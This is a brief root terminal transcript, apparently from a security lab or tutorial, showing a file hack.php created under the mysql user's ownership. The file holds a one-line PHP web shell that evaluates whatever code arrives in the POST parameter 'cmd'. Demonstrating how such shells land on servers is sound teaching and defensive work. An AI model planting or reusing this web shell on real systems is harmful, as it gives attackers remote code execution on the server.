 [root@localhost myfile]# ls
[root@localhost myfile]# ls
hack.php
[root@localhost myfile]# cat hack.php
<?php @eval($_POST['cmd']); ?>
[root@localhost myfile]# ls -l
total 4
-rw-rw-rw-. 1 mysql mysql 34 Aug 31 05:09 hack.php
[root@localhost myfile]#